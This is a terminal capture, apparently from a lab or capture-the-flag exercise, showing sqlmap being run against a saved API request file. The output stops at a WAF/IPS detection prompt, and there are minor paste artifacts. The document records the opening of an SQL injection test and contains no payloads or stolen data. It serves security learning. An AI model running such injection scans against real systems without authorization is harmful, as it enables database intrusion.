 ┌──(thadigus㉿kali)-[~/CISSP/Week3/Oz]
└─$ sqlmap --flush-session -r apiUser.req
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
sponsible for any misuse or damage caused by this program
[*] starting @ 17:04:30 /2022-01-28/
[17:04:30] [INFO] parsing HTTP request from 'apiUser.req'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[17:04:33] [INFO] flushing session file
[17:04:33] [INFO] testing connection to the target URL
[17:04:33] [INFO] checking if the target is protected by some kind of WAF/IPS
[17:04:33] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
0 matches
are you sure that you want to continue with further target testing? [Y/n] Y